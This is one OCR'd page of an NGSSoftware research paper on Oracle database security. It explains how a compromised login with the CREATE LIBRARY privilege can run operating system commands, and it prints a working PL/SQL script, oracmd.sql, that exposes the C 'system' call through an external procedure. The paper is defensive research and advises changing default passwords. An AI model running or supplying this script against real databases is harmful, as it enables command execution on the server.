NGSSoftware Insight Security Research
Oracle Database Security
As was stated at the beginning of the paper we will only touch upon a few areas of the security of the database. A more detailed discussion will be covered in a future document. We will look at two areas, PL/SQL External Procedures, Default User Logins and Passwords.
PL/SQL External Procedures
Whilst we have already covered fooling the Listener into launching an external procedure remotely we will examine further external procedures from within the database itself. To be able to call an external procedure from within oracle a library must be created by a login that has the CREATE LIBRARY privilege. By default the internal account, the sys, system, ctxsys and mtxsys logins can add libraries. Though we'll be discussing default passwords later on it should be said here that these logins' passwords should be changed from the default. If one of these logins or any other with the requisite permissions is compromised an attacker will be able to create a library and PL/SQL package that can execute operating system commands in the security context of the operating system account running the oracle processes. A typical sql script to do this would look similar to the following
Rem
Rem oracmd.sql
Rem
Rem Run system commands via Oracle database servers
Rem
Rem Bugs to david@ngssoftware.com
Rem
CREATE OR REPLACE LIBRARY exec_shell AS
'C:\winnt\system32\msvcrt.dll';
/
show errors
CREATE OR REPLACE PACKAGE oracmd IS
PROCEDURE exec (cmdstring IN CHAR);
end oracmd;
/
show errors
CREATE OR REPLACE PACKAGE BODY oracmd IS
PROCEDURE exec(cmdstring IN CHAR)
IS EXTERNAL
NAME "system"
LIBRARY exec_shell
LANGUAGE C;
end oracmd;
21